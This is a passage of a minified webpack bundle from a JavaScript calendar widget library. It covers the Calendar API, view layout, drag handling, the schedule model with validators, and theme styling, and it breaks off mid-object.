dw=__webpack_require__(29),datetime=__webpack_require__(27),Layout=__webpack_require__(36),Drag=__webpack_require__(38),controllerFactory=__webpack_require__(39),weekViewFactory=__webpack_require__(52),monthViewFactory=__webpack_require__(95),TZDate=__webpack_require__(28).Date,config=__webpack_require__(34),timezone=__webpack_require__(28),reqAnimFrame=__webpack_require__(55);var mmin=Math.min;function Calendar(container,options){var opt=options;if(util.isString(container)){container=document.querySelector(container);}\nthis._calendarColor={};this._renderDate=new TZDate();this._renderRange={start:null,end:null};this._controller=_createController(options);this._controller.setCalendars(options.calendars);this._layout=new Layout(container,this._controller.theme);this._dragHandler=new Drag({distance:10},this._layout.container);this._viewName=opt.defaultView||'week';this._refreshMethod=null;this._scrollToNowMethod=null;this._requestScrollToNow=false;this._openCreationPopup=null;this._hideMoreView=null;this._requestRender=0;this._options={};this._initialize(options);}\nCalendar.prototype.destroy=function(){this._dragHandler.destroy();this._controller.off();this._layout.clear();this._layout.destroy();util.forEach(this._options.template,function(func,name){if(func){Handlebars.unregisterHelper(name+'-tmpl');}});this._options=this._renderDate=this._controller=this._layout=this._dragHandler=this._viewName=this._refreshMethod=this._scrollToNowMethod=null;};Calendar.prototype._initialize=function(options){var controller=this._controller,viewName=this._viewName,timezones=options.timezones||[];this._options=util.extend({defaultView:viewName,taskView:true,scheduleView:true,template:util.extend({allday:null,time:null},util.pick(options,'template')||{}),week:util.extend({},util.pick(options,'week')||{}),month:util.extend({},util.pick(options,'month')||{}),calendars:[],useCreationPopup:false,useDetailPopup:false,timezones:options.timezones||[{timezoneOffset:0,displayLabel:'',tooltip:''}]},options);this._options.week=util.extend({startDayOfWeek:0,workweek:false},util.pick(this._options,'week')||{});this._options.month=util.extend({startDayOfWeek:0,workweek:false,scheduleFilter:function(schedule){return Boolean(schedule.isVisible)&&(schedule.category==='allday'||schedule.category==='time');}},util.pick(options,'month')||{});this._layout.controller=controller;util.forEach(this._options.template,function(func,name){if(func){Handlebars.registerHelper(name+'-tmpl',func);}});if(timezones.length){timezone.setOffsetByTimezoneOption(timezones[0].timezoneOffset);}\nthis.changeView(viewName,true);};Calendar.prototype.createSchedules=function(schedules,silent){var calColor=this._calendarColor;util.forEach(schedules,function(obj){var color=calColor[obj.calendarId];if(color){obj.color=color.color;obj.bgColor=color.bgColor;obj.borderColor=color.borderColor;}});this._controller.createSchedules(schedules,silent);if(!silent){this.render();}};Calendar.prototype.getSchedule=function(scheduleId,calendarId){return this._controller.schedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});};Calendar.prototype.updateSchedule=function(scheduleId,calendarId,scheduleData,silent){var ctrl=this._controller,ownSchedules=ctrl.schedules,schedule=ownSchedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});if(schedule){ctrl.updateSchedule(schedule,scheduleData);if(!silent){this.render();}}};Calendar.prototype.deleteSchedule=function(scheduleId,calendarId,silent){var ctrl=this._controller,ownSchedules=ctrl.schedules,schedule=ownSchedules.single(function(model){return model.id===scheduleId&&model.calendarId===calendarId;});if(!schedule){return;}\nctrl.deleteSchedule(schedule);if(!silent){this.render();}};Calendar.prototype._getWeekDayRange=function(date,startDayOfWeek,workweek){var day,start,end,range,msFrom=datetime.millisecondsFrom;startDayOfWeek=(startDayOfWeek||0);date=util.isDate(date)?date:new TZDate(date);day=date.getDay();start=new TZDate(Number(date)-\nmsFrom('day',day)+\nmsFrom('day',startDayOfWeek));end=new TZDate(Number(start)+msFrom('day',6));if(day<startDayOfWeek){start=new TZDate(Number(start)-msFrom('day',7));end=new TZDate(Number(end)-msFrom('day',7));}\nif(workweek){range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY);range=util.filter(range,function(weekday){return!datetime.isWeekend(weekday.getDay());});start=range[0];end=range[range.length-1];}\nreturn[start,end];};Calendar.prototype.toggleSchedules=function(calendarId,toHide,render){var ownSchedules=this._controller.schedules;render=util.isExisty(render)?render:true;calendarId=util.isArray(calendarId)?calendarId:[calendarId];ownSchedules.each(function(schedule){if(~util.inArray(schedule.calendarId,calendarId)){schedule.set('isVisible',!toHide);}});if(render){this.render();}};Calendar.prototype.render=function(){var renderFunc=function(){if(this._refreshMethod){this._refreshMethod();}\nif(this._layout){this._layout.render();}\nif(this._scrollToNowMethod&&this._requestScrollToNow){this._scrollToNowMethod();}\nthis._requestScrollToNow=false;this._requestRender=null;};if(this._requestRender){reqAnimFrame.cancelAnimFrame(this._requestRender);}\nthis._requestRender=reqAnimFrame.requestAnimFrame(renderFunc,this);};Calendar.prototype.clear=function(){this._controller.clearSchedules();this.render();};Calendar.prototype.scrollToNow=function(){if(this._scrollToNowMethod){this._requestScrollToNow=true;}};Calendar.prototype.today=function(){this._renderDate=new TZDate();this._setViewName(this._viewName);this.move();this.render();};Calendar.prototype.move=function(offset){var renderDate=dw(this._renderDate),viewName=this._viewName,view=this._getCurrentView(),recursiveSet=_setOptionRecurseively,startDate,endDate,tempDate,startDayOfWeek,visibleWeeksCount,workweek,datetimeOptions;offset=util.isExisty(offset)?offset:0;if(viewName==='month'){startDayOfWeek=util.pick(this._options,'month','startDayOfWeek')||0;visibleWeeksCount=mmin(util.pick(this._options,'month','visibleWeeksCount')||0,6);workweek=util.pick(this._options,'month','workweek')||false;if(visibleWeeksCount){datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:false,visibleWeeksCount:visibleWeeksCount,workweek:workweek};renderDate.addDate(offset*7*datetimeOptions.visibleWeeksCount);tempDate=datetime.arr2dCalendar(this._renderDate,datetimeOptions);recursiveSet(view,function(childView,opt){opt.renderMonth=datetime.format(renderDate.d,'YYYY-MM-DD');});}else{datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:true,workweek:workweek};renderDate.addMonth(offset);tempDate=datetime.arr2dCalendar(this._renderDate,datetimeOptions);recursiveSet(view,function(childView,opt){opt.renderMonth=datetime.format(renderDate.d,'YYYY-MM');});}\nstartDate=tempDate[0][0];endDate=tempDate[tempDate.length-1][tempDate[tempDate.length-1].length-1];}else if(viewName==='week'){renderDate.addDate(offset*7);startDayOfWeek=util.pick(this._options,'week','startDayOfWeek')||0;workweek=util.pick(this._options,'week','workweek')||false;tempDate=this._getWeekDayRange(renderDate.d,startDayOfWeek,workweek);startDate=tempDate[0];endDate=tempDate[1];recursiveSet(view,function(childView,opt){opt.renderStartDate=datetime.format(startDate,'YYYY-MM-DD');opt.renderEndDate=datetime.format(endDate,'YYYY-MM-DD');childView.setState({collapsed:true});});}else if(viewName==='day'){renderDate.addDate(offset);startDate=endDate=renderDate.d;recursiveSet(view,function(childView,opt){opt.renderStartDate=datetime.format(startDate,'YYYY-MM-DD');opt.renderEndDate=datetime.format(endDate,'YYYY-MM-DD');childView.setState({collapsed:true});});}\nthis._renderDate=renderDate.d;this._renderRange={start:startDate,end:endDate};};Calendar.prototype.setDate=function(date){if(util.isString(date)){date=datetime.parse(date);}\nthis._renderDate=new TZDate(Number(date));this._setViewName(this._viewName);this.move(0);this.render();};Calendar.prototype.next=function(){this.move(1);this.render();};Calendar.prototype.prev=function(){this.move(-1);this.render();};Calendar.prototype._getCurrentView=function(){var viewName=this._viewName;if(viewName==='day'){viewName='week';}\nreturn util.pick(this._layout.children.items,viewName);};Calendar.prototype.setCalendarColor=function(calendarId,option,silent){var calColor=this._calendarColor,ownSchedules=this._controller.schedules,ownColor=calColor[calendarId];if(!util.isObject(option)){config.throwError('Calendar#changeCalendarColor(): color \ub294 {color: \\'\\', bgColor: \\'\\'} \ud615\ud0dc\uc5ec\uc57c \ud569\ub2c8\ub2e4.');}\nownColor=calColor[calendarId]=util.extend({color:'#000',bgColor:'#a1b56c',borderColor:'#a1b56c'},option);ownSchedules.each(function(model){if(model.calendarId!==calendarId){return;}\nmodel.color=ownColor.color;model.bgColor=ownColor.bgColor;model.borderColor=ownColor.borderColor;});if(silent){this.render();}};Calendar.prototype._onClick=function(clickScheduleData){this.fire('clickSchedule',clickScheduleData);};Calendar.prototype._onClickDayname=function(clickScheduleData){this.fire('clickDayname',clickScheduleData);};Calendar.prototype._onBeforeCreate=function(createScheduleData){if(this._options.useCreationPopup&&!createScheduleData.useCreationPopup){if(this._showCreationPopup){this._showCreationPopup(createScheduleData);return;}}\nthis.fire('beforeCreateSchedule',createScheduleData);};Calendar.prototype._onBeforeUpdate=function(updateScheduleData){this.fire('beforeUpdateSchedule',updateScheduleData);};Calendar.prototype._onBeforeDelete=function(deleteScheduleData){this.fire('beforeDeleteSchedule',deleteScheduleData);};Calendar.prototype._onAfterRenderSchedule=function(scheduleData){this.fire('afterRenderSchedule',scheduleData);};Calendar.prototype._toggleViewSchedule=function(isAttach,view){var self=this,handler=view.handler,method=isAttach?'on':'off';util.forEach(handler.click,function(clickHandler){clickHandler[method]('clickSchedule',self._onClick,self);});util.forEach(handler.dayname,function(clickHandler){clickHandler[method]('clickDayname',self._onClickDayname,self);});util.forEach(handler.creation,function(creationHandler){creationHandler[method]('beforeCreateSchedule',self._onBeforeCreate,self);creationHandler[method]('beforeDeleteSchedule',self._onBeforeDelete,self);});util.forEach(handler.move,function(moveHandler){moveHandler[method]('beforeUpdateSchedule',self._onBeforeUpdate,self);});util.forEach(handler.resize,function(resizeHandler){resizeHandler[method]('beforeUpdateSchedule',self._onBeforeUpdate,self);});view[method]('afterRenderSchedule',self._onAfterRenderSchedule,self);};Calendar.prototype.changeView=function(newViewName,force){var self=this,layout=this._layout,controller=this._controller,dragHandler=this._dragHandler,options=this._options,viewName=this._viewName,created;if(!force&&viewName===newViewName){return;}\nthis._setViewName(newViewName);if(viewName==='day'){viewName='week';}\nif(newViewName==='day'){newViewName='week';}\nlayout.children.doWhenHas(viewName,function(view){self._toggleViewSchedule(false,view);});layout.clear();if(newViewName==='month'){created=_createMonthView(controller,layout.container,dragHandler,options);}else if(newViewName==='week'||newViewName==='day'){created=_createWeekView(controller,layout.container,dragHandler,options);}\nlayout.addChild(created.view);layout.children.doWhenHas(newViewName,function(view){self._toggleViewSchedule(true,view);});this._refreshMethod=created.refresh;this._scrollToNowMethod=created.scrollToNow;this._openCreationPopup=created.openCreationPopup;this._showCreationPopup=created.showCreationPopup;this._hideMoreView=created.hideMoreView;this.move();this.render();};Calendar.prototype.toggleTaskView=function(enabled){var viewName=this._viewName,options=this._options;options.taskView=enabled;this.changeView(viewName,true);};Calendar.prototype.toggleScheduleView=function(enabled){var viewName=this._viewName,options=this._options;options.scheduleView=enabled;this.changeView(viewName,true);};Calendar.prototype._setViewName=function(viewName){this._viewName=viewName;};Calendar.prototype.getElement=function(scheduleId,calendarId){var schedule=this.getSchedule(scheduleId,calendarId);if(schedule){return document.querySelector('[data-schedule-id=\"'+scheduleId+'\"][data-calendar-id=\"'+calendarId+'\"]');}\nreturn null;};Calendar.prototype.setTheme=function(theme){var result=this._controller.setTheme(theme);this.changeView(this.getViewName(),true);return result;};Calendar.prototype.setOptions=function(options,silent){util.forEach(options,function(value,name){if(util.isObject(value)&&!util.isArray(value)){util.forEach(value,function(innerValue,innerName){this._options[name][innerName]=innerValue;},this);}else{this._options[name]=value;}},this);if(!silent){this.changeView(this._viewName,true);}};Calendar.prototype.getOptions=function(){return this._options;};Calendar.prototype.getDate=function(){return this._renderDate;};Calendar.prototype.getDateRangeStart=function(){return this._renderRange.start;};Calendar.prototype.getDateRangeEnd=function(){return this._renderRange.end;};Calendar.prototype.getViewName=function(){return this._viewName;};Calendar.prototype.setCalendars=function(calendars){this._controller.setCalendars(calendars);this.render();};Calendar.prototype.openCreationPopup=function(schedule){if(this._openCreationPopup){this._openCreationPopup(schedule);}};Calendar.prototype.hideMoreView=function(){if(this._hideMoreView){this._hideMoreView();}};Calendar.setTimezoneOffset=function(offset){timezone.setOffset(offset);};Calendar.setTimezoneOffsetCallback=function(callback){timezone.setOffsetCallback(callback);};function _createController(options){return controllerFactory(options);}\nfunction _createWeekView(controller,container,dragHandler,options){return weekViewFactory(controller,container,dragHandler,options);}\nfunction _createMonthView(controller,container,dragHandler,options){return monthViewFactory(controller,container,dragHandler,options);}\nfunction _setOptionRecurseively(view,func){view.recursive(function(childView){var opt=childView.options;if(!opt){return;}\nfunc(childView,opt);});}\nutil.CustomEvents.mixin(Calendar);module.exports=Calendar;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var Collection=__webpack_require__(33);var View=__webpack_require__(37);function Layout(container,theme){container=domutil.appendHTMLElement('div',container,config.classname('layout'));this.container=container;this.children=new Collection(function(childView){return childView.viewName;});this.theme=theme;this.applyTheme();}\nutil.inherit(Layout,View);Layout.prototype.clear=function(){this.children.each(function(childView){childView.destroy();});this.children.clear();this.container.innerHTML='';};Layout.prototype.removeChild=function(viewName){this.children.remove(viewName);};Layout.prototype.toggleChildView=function(viewName){var container,prefix=['add','remove'],flag;this.children.each(function(childView){container=childView.container;flag=Number(childView.viewName===viewName);domutil[prefix[flag]+'Class'](container,config.classname('hidden'));});};Layout.prototype.applyTheme=function(){var style=this.container.style;var theme=this.theme.common;style.backgroundColor=theme.backgroundColor;};module.exports=Layout;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var Collection=__webpack_require__(33);function View(container){var id=util.stamp(this);if(util.isUndefined(container)){container=domutil.appendHTMLElement('div');}\ndomutil.addClass(container,this.cssprefix(id));this.id=id;this.container=container;this.children=new Collection(function(view){return util.stamp(view);});this.parent=null;this.state={};}\nView.prototype.cssPrefix='tui-view-';View.prototype.addChild=function(view,fn){if(fn){fn.call(view,this);}\nview.parent=this;this.children.add(view);};View.prototype.removeChild=function(id,fn){var view=util.isNumber(id)?this.children.items[id]:id;id=util.stamp(view);if(fn){fn.call(view,this);}\nthis.children.remove(id);};View.prototype.render=function(){this.children.each(function(childView){childView.render();});};View.prototype.recursive=function(fn,skipThis){if(!util.isFunction(fn)){return;}\nif(!skipThis){fn(this);}\nthis.children.each(function(childView){childView.recursive(fn);});};View.prototype.resize=function(){var args=Array.prototype.slice.call(arguments),parent=this.parent;while(parent){if(util.isFunction(parent._onResize)){parent._onResize.apply(parent,args);}\nparent=parent.parent;}};View.prototype._beforeDestroy=function(){};View.prototype._destroy=function(){this._beforeDestroy();this.children.clear();this.container.innerHTML='';this.id=this.parent=this.children=this.container=null;};View.prototype.destroy=function(isChildView){this.children.each(function(childView){childView.destroy(true);childView._destroy();});if(isChildView){return;}\nthis._destroy();};View.prototype.getViewBound=function(){var container=this.container,position=domutil.getPosition(container),size=domutil.getSize(container);return{x:position[0],y:position[1],width:size[0],height:size[1]};};View.prototype.cssprefix=function(className){return this.cssPrefix+(className||'');};View.prototype.setState=function(state){util.extend(this.state,state);};util.CustomEvents.mixin(View);module.exports=View;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);function Drag(options,container){domevent.on(container,'mousedown',this._onMouseDown,this);this.options=util.extend({distance:10,exclude:null},options);this.container=container;this._cancelled=false;this._isMoved=false;this._distance=0;this._dragStartFired=false;this._dragStartEventData=null;}\nDrag.prototype.destroy=function(){domevent.off(this.container,'mousedown',this._onMouseDown,this);this._isMoved=null;this.container=null;};Drag.prototype._clearData=function(){this._cancelled=false;this._distance=0;this._isMoved=false;this._dragStartFired=false;this._dragStartEventData=null;};Drag.prototype._toggleDragEvent=function(toBind){var container=this.container,domMethod,method;if(toBind){domMethod='on';method='disable';}else{domMethod='off';method='enable';}\ndomutil[method+'TextSelection'](container);domutil[method+'ImageDrag'](container);domevent[domMethod](global.document,{mousemove:this._onMouseMove,mouseup:this._onMouseUp},this);};Drag.prototype._getEventData=function(mouseEvent){return{target:mouseEvent.target||mouseEvent.srcElement,originEvent:mouseEvent};};Drag.prototype._onMouseDown=function(mouseDownEvent){var opt=this.options,target=(mouseDownEvent.srcElement||mouseDownEvent.target);if(domevent.getMouseButton(mouseDownEvent)!==0){return;}\nif(opt.exclude&&opt.exclude(target)){this._cancelled=true;return;}\nthis._clearData();this._dragStartEventData=this._getEventData(mouseDownEvent);this._toggleDragEvent(true);};Drag.prototype._onMouseMove=function(mouseMoveEvent){var distance;if(this._cancelled){this._clearData();return;}\ndistance=this.options.distance;domevent.preventDefault(mouseMoveEvent);if(this._distance<distance){this._distance+=1;return;}\nthis._isMoved=true;if(!this._dragStartFired){this._dragStartFired=true;if(!this.invoke('dragStart',this._dragStartEventData)){this._toggleDragEvent(false);this._clearData();return;}}\nthis.fire('drag',this._getEventData(mouseMoveEvent));};Drag.prototype._onMouseUp=function(mouseUpEvent){if(this._cancelled){return;}\nthis._toggleDragEvent(false);if(this._isMoved){this._isMoved=false;this.fire('dragEnd',this._getEventData(mouseUpEvent));}else{this.fire('click',this._getEventData(mouseUpEvent));}\nthis._clearData();};util.CustomEvents.mixin(Drag);module.exports=Drag;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Base=__webpack_require__(40),Core=__webpack_require__(48),Week=__webpack_require__(49),Month=__webpack_require__(51);function mixin(from,to,propertyName){var obj=to[propertyName]={};util.forEach(from,function(method,methodName){obj[methodName]=util.bind(method,to);});}\nmodule.exports=function(options){var controller=new Base(options);mixin(Core,controller,'Core');mixin(Week,controller,'Week');mixin(Month,controller,'Month');controller.Core.theme=controller.theme;controller.Week.theme=controller.theme;controller.Month.theme=controller.theme;return controller;};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Schedule=__webpack_require__(41);var ScheduleViewModel=__webpack_require__(44);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var Theme=__webpack_require__(45);function Base(options){options=options||{};this.groupFunc=options.groupFunc||function(viewModel){var model=viewModel.model;if(viewModel.model.isAllDay){return'allday';}\nif(model.category==='time'&&(model.end-model.start>datetime.MILLISECONDS_PER_DAY)){return'allday';}\nreturn model.category;};this.schedules=common.createScheduleCollection();this.dateMatrix={};this.theme=new Theme(options.theme);this.calendars=[];}\nBase.prototype._getContainDatesInSchedule=function(schedule){var range=datetime.range(datetime.start(schedule.getStarts()),datetime.end(schedule.getEnds()),datetime.MILLISECONDS_PER_DAY);return range;};Base.prototype.createSchedule=function(options,silent){var schedule,scheduleData={data:options};if(!this.invoke('beforeCreateSchedule',scheduleData)){return null;}\nschedule=this.addSchedule(Schedule.create(options));if(!silent){this.fire('createdSchedule',schedule);}\nreturn schedule;};Base.prototype.createSchedules=function(dataList,silent){var self=this;return util.map(dataList,function(data){return self.createSchedule(data,silent);});};Base.prototype.updateSchedule=function(schedule,options){var start=options.start||schedule.start;var end=options.end||schedule.end;options=options||{};if(options.title){schedule.set('title',options.title);}\nif(options.isAllDay){schedule.set('isAllDay',options.isAllDay);}\nif(options.start||options.end){if(schedule.isAllDay){schedule.setAllDayPeriod(start,end);}else{schedule.setTimePeriod(start,end);}}\nif(options.color){schedule.set('color',options.color);}\nif(options.bgColor){schedule.set('bgColor',options.bgColor);}\nif(options.borderColor){schedule.set('borderColor',options.borderColor);}\nif(options.origin){schedule.set('origin',options.origin);}\nif(!util.isUndefined(options.isPending)){schedule.set('isPending',options.isPending);}\nif(!util.isUndefined(options.isFocused)){schedule.set('isFocused',options.isFocused);}\nthis._removeFromMatrix(schedule);this._addToMatrix(schedule);this.fire('updateSchedule');return schedule;};Base.prototype.deleteSchedule=function(schedule){this._removeFromMatrix(schedule);this.schedules.remove(schedule);return schedule;};Base.prototype._addToMatrix=function(schedule){var ownMatrix=this.dateMatrix;var containDates=this._getContainDatesInSchedule(schedule);util.forEach(containDates,function(date){var ymd=datetime.format(date,'YYYYMMDD'),matrix=ownMatrix[ymd]=ownMatrix[ymd]||[];matrix.push(util.stamp(schedule));});};Base.prototype._removeFromMatrix=function(schedule){var modelID=util.stamp(schedule);util.forEach(this.dateMatrix,function(matrix){var index=util.inArray(modelID,matrix);if(~index){matrix.splice(index,1);}},this);};Base.prototype.addSchedule=function(schedule,silent){this.schedules.add(schedule);this._addToMatrix(schedule);if(!silent){this.fire('addedSchedule',schedule);}\nreturn schedule;};Base.prototype.splitScheduleByDateRange=function(start,end,scheduleCollection){var range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),ownMatrix=this.dateMatrix,result={};util.forEachArray(range,function(date){var ymd=datetime.format(date,'YYYYMMDD'),matrix=ownMatrix[ymd],collection;collection=result[ymd]=common.createScheduleCollection();if(matrix&&matrix.length){util.forEachArray(matrix,function(id){scheduleCollection.doWhenHas(id,function(schedule){collection.add(schedule);});});}});return result;};Base.prototype.findByDateRange=function(start,end){var range=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),ownSchedules=this.schedules.items,ownMatrix=this.dateMatrix,dformat=datetime.format,result={},matrix,ymd,viewModels;util.forEachArray(range,function(date){ymd=dformat(date,'YYYYMMDD');matrix=ownMatrix[ymd];viewModels=result[ymd]=common.createScheduleCollection();if(matrix&&matrix.length){viewModels.add.apply(viewModels,util.map(matrix,function(id){return ScheduleViewModel.create(ownSchedules[id]);}));}});return result;};Base.prototype.clearSchedules=function(){this.dateMatrix={};this.schedules.clear();this.fire('clearSchedules');};Base.prototype.setTheme=function(theme){return this.theme.setStyles(theme);};Base.prototype.setCalendars=function(calendars){this.calendars=calendars;};util.CustomEvents.mixin(Base);module.exports=Base;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var TZDate=__webpack_require__(28).Date;var datetime=__webpack_require__(27);var dirty=__webpack_require__(42);var model=__webpack_require__(43);var SCHEDULE_CATEGORY={MILESTONE:'milestone',TASK:'task',ALLDAY:'allday',TIME:'time'};function Schedule(){this.id='';this.title='';this.isAllDay=false;this.start=null;this.end=null;this.color='#000';this.isVisible=true;this.bgColor='#a1b56c';this.dragBgColor='#a1b56c';this.borderColor='#000';this.calendarId='';this.category='';this.dueDateClass='';this.customStyle='';this.isPending=false;this.isFocused=false;this.isReadOnly=false;this.isPrivate=false;this.location='';this.attendees=[];this.recurrenceRule='';this.raw=null;util.stamp(this);}\nSchedule.schema={required:['title'],dateRange:['start','end']};Schedule.create=function(data){var inst=new Schedule();inst.init(data);return inst;};Schedule.prototype.init=function(options){options=util.extend({},options);if(options.category===SCHEDULE_CATEGORY.ALLDAY){options.isAllDay=true;}\nthis.id=options.id||'';this.title=options.title||'';this.isAllDay=util.isExisty(options.isAllDay)?options.isAllDay:false;this.isVisible=util.isExisty(options.isVisible)?options.isVisible:true;this.color=options.color||this.color;this.bgColor=options.bgColor||this.bgColor;this.dragBgColor=options.dragBgColor||this.dragBgColor;this.borderColor=options.borderColor||this.borderColor;this.calendarId=options.calendarId||'';this.category=options.category||'';this.dueDateClass=options.dueDateClass||'';this.customStyle=options.customStyle||'';this.location=options.location||'';this.attendees=options.attendees||[];this.recurrenceRule=options.recurrenceRule||'';this.isPrivate=options.isPrivate||false;this.isPending=options.isPending||false;this.isFocused=options.isFocused||false;this.isReadOnly=options.isReadOnly||false;if(this.isAllDay){this.setAllDayPeriod(options.start,options.end);}else{this.setTimePeriod(options.start,options.end);}\nif(options.category===SCHEDULE_CATEGORY.MILESTONE||options.category===SCHEDULE_CATEGORY.TASK){this.start=new TZDate(this.end);}\nthis.raw=options.raw||null;};Schedule.prototype.setAllDayPeriod=function(start,end){if(util.isString(start)){start=datetime.parse(start.substring(0,10));}\nif(util.isString(end)){end=datetime.parse(end.substring(0,10));}\nthis.start=start;this.start.setHours(0,0,0);this.end=end||new TZDate(this.start);this.end.setHours(23,59,59);};Schedule.prototype.setTimePeriod=function(start,end){this.start=new TZDate(start||Date.now());this.end=new TZDate(end||this.start);if(!end){this.end.setMinutes(this.end.getMinutes()+30);}};Schedule.prototype.getStarts=function(){return this.start;};Schedule.prototype.getEnds=function(){return this.end;};Schedule.prototype.cid=function(){return util.stamp(this);};Schedule.prototype.equals=function(schedule){if(this.id!==schedule.id){return false;}\nif(this.title!==schedule.title){return false;}\nif(this.isAllDay!==schedule.isAllDay){return false;}\nif(datetime.compare(this.getStarts(),schedule.getStarts())!==0){return false;}\nif(datetime.compare(this.getEnds(),schedule.getEnds())!==0){return false;}\nif(this.color!==schedule.color){return false;}\nif(this.bgColor!==schedule.bgColor){return false;}\nif(this.dragBgColor!==schedule.dragBgColor){return false;}\nif(this.borderColor!==schedule.borderColor){return false;}\nreturn true;};Schedule.prototype.duration=function(){var start=this.getStarts(),end=this.getEnds(),duration;if(this.isAllDay){duration=new TZDate(datetime.end(end)-datetime.start(start));}else{duration=new TZDate(end-start);}\nreturn duration;};Schedule.prototype.collidesWith=function(schedule){var ownStarts=this.getStarts(),ownEnds=this.getEnds(),start=schedule.getStarts(),end=schedule.getEnds();if((start>ownStarts&&start<ownEnds)||(end>ownStarts&&end<ownEnds)||(start<=ownStarts&&end>=ownEnds)){return true;}\nreturn false;};model.mixin(Schedule.prototype);dirty.mixin(Schedule.prototype);module.exports=Schedule;},function(module,exports,__webpack_require__){'use strict';var common=__webpack_require__(1);var existy=common.isExisty,pick=common.pick,isFunc=common.isFunction;var dirty={set:function(propName,value){var originValue=this[propName];if(originValue===value){return;}\nthis[propName]=value;if(!this._changed){this._changed={};}\nthis._changed[propName]=true;this._dirty=true;},isDirty:function(){return!!this._dirty;},dirty:function(toDirty){toDirty=existy(toDirty)?toDirty:true;if(!toDirty){this._changed={};}\nthis._dirty=toDirty;},deleteProp:function(propName){delete this[propName];if(this._changed){delete this._changed[propName];}},isPropChanged:function(propName){if(!this._changed){return false;}\nreturn this._changed[propName]===true;},mixin:function(target){var methodFilterR=/(^_|mixin|wrap)/;common.forEachOwnProperties(dirty,function(o,k){if(!methodFilterR.test(k)){target[k]=dirty[k];}});},wrap:function(target,methodName,flag){var wrap=dirty.wrap,fn;if(common.isObject(methodName)){common.forEachOwnProperties(methodName,function(_flag,_name){wrap(target,_name,_flag);});return;}\nflag=existy(flag)?flag:true;if(!target._wrapper){target._wrapper=function(_fn,flagToSet){return function(){var args=Array.prototype.slice.call(arguments);var result=_fn.apply(this,args);this._dirty=flagToSet;return result;};};}\nif(existy(pick(target,methodName))&&isFunc(target[methodName])&&!existy(pick(target,methodName,'_wrapped'))){fn=target[methodName];target[methodName]=target._wrapper(fn,flag);target[methodName]._wrapped=true;}}};module.exports=dirty;},function(module,exports,__webpack_require__){'use strict';var TZDate=__webpack_require__(28).Date;var util=__webpack_require__(1);var spaceRx=/^\\s*|\\s*$/g,model;var datetime=__webpack_require__(27);model={trim:function(str){return str.replace(spaceRx,'');},validators:{required:function(instance,fields){var valid=true,isValid=function(obj){return!util.isUndefined(obj)&&model.trim(obj)!=='';};util.forEach(fields,function(fieldName){valid=isValid(instance[fieldName]);return valid;});return valid;},dateRange:function(instance,fields){var start,end;if(!util.isExisty(instance)||fields.length!==2){return true;}\nstart=new TZDate(instance[fields[0]]);end=new TZDate(instance[fields[1]]);if(!datetime.isValid(start)||!datetime.isValid(end)){return false;}\nif(datetime.compare(start,end)===1){return false;}\nreturn true;}},isValid:function(){var self=this,schema=this.constructor.schema,validators=model.validators,validator,valid=true;if(!schema){return true;}\nutil.forEach(schema,function(values,validatorName){validator=validators[validatorName];if(validator){valid=validator(self,values);return valid;}\nreturn true;});return valid;},parameterize:function(){var param={},isFunc=util.isFunction;util.forEach(this,function(value,propName){if(!isFunc(value)){param[propName]=value;}});return param;},mixin:function(target){util.forEach(model,function(method,name){if(name!=='mixin'){target[name]=method;}});}};module.exports=model;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);function ScheduleViewModel(schedule){this.model=schedule;this.top=0;this.left=0;this.width=0;this.height=0;this.hasCollide=false;this.extraSpace=0;this.hidden=false;this.hasMultiDates=false;this.renderStarts=null;this.exceedLeft=false;this.renderEnds=null;this.exceedRight=false;}\nScheduleViewModel.create=function(schedule){return new ScheduleViewModel(schedule);};ScheduleViewModel.prototype.getStarts=function(){if(this.renderStarts){return this.renderStarts;}\nreturn this.model.start;};ScheduleViewModel.prototype.getEnds=function(){if(this.renderEnds){return this.renderEnds;}\nreturn this.model.end;};ScheduleViewModel.prototype.cid=function(){return util.stamp(this.model);};ScheduleViewModel.prototype.valueOf=function(){return this.model;};ScheduleViewModel.prototype.duration=function(){return this.model.duration();};ScheduleViewModel.prototype.collidesWith=function(viewModel){var ownStarts=this.getStarts(),ownEnds=this.getEnds(),start=viewModel.getStarts(),end=viewModel.getEnds();if((start>ownStarts&&start<ownEnds)||(end>ownStarts&&end<ownEnds)||(start<=ownStarts&&end>=ownEnds)){return true;}\nreturn false;};module.exports=ScheduleViewModel;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var themeStandard=__webpack_require__(46);var themeConfig=__webpack_require__(47);var common=__webpack_require__(30);function Theme(customTheme){var theme=customTheme||themeStandard;this._map=new util.HashMap();this.setStyles(theme);}\nTheme.prototype.getStyle=function(key){return this._map.get(key);};Theme.prototype.setStyle=function(key,style){var styles={};styles[key]=style;return this.setStyles(styles).length===0;};Theme.prototype.setStyles=function(styles){var errors=[];util.forEach(styles,function(style,key){if(util.isUndefined(themeConfig[key])){errors.push(key);}else{this._map.set(key,style);common.set(this,key,style);}},this);util.forEach(themeConfig,function(style,key){if(!this.getStyle(key)){this._map.set(key,style);common.set(this,key,style);}},this);return errors;};Theme.prototype.clear=function(){var keys=this._map.keys();var categories={};util.forEach(keys,function(key){var category=key.split('.')[0];if(!categories[category]){categories[category]=category;}});util.forEach(categories,function(child){delete this[child];},this);this._map.removeAll();};module.exports=Theme;},function(module,exports){'use strict';var theme={'common.border':'1px solid 